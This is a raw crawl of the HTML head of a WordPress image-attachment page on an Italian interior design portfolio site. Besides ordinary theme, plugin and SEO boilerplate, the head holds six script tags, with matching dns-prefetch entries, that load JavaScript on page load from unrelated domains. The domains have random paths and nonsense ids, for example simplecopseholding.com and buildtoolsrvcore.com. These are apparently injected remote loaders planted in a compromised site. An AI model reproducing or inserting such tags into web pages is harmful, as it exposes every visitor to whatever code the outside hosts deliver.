

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/
body_size: 30235
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG-20180301-WA0063 - Interior Design Napoli - Progetto Casa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG-20180301-WA0063 - Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:url" content="https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:image" content="https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/","url":"https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/","name":"IMG-20180301-WA0063 - Interior Design Napoli - Progetto Casa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"primaryImageOfPage":{"@id":"https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/#primaryimage"},"image":{"@id":"https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/#primaryimage"},"thumbnailUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/04/IMG-20180301-WA0063-1.jpg","datePublished":"2018-04-26T12:33:13+00:00","dateModified":"2018-04-26T12:33:13+00:00","breadcrumb":{"@id":"https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/#primaryimage","url":"https://www.progettocasaid.it/wp-content/uploads/2018/04/IMG-20180301-WA0063-1.jpg","contentUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/04/IMG-20180301-WA0063-1.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"Paolo e Angela","item":"https://www.progettocasaid.it/portfolio/de-santis/"},{"@type":"ListItem","position":3,"name":"IMG-20180301-WA0063"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; IMG-20180301-WA0063 Feed dei commenti" href="https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"1b18ad9b85","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/media/14375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.progettocasaid.it/?p=14375' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fportfolio%2Fde-santis%2Fimg-20180301-wa0063-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fportfolio%2Fde-santis%2Fimg-20180301-wa0063-2%2F&#038;format=xml" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment attachment-template-default single single-attachment postid-14375 attachmentid-14375 attachment-jpeg wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
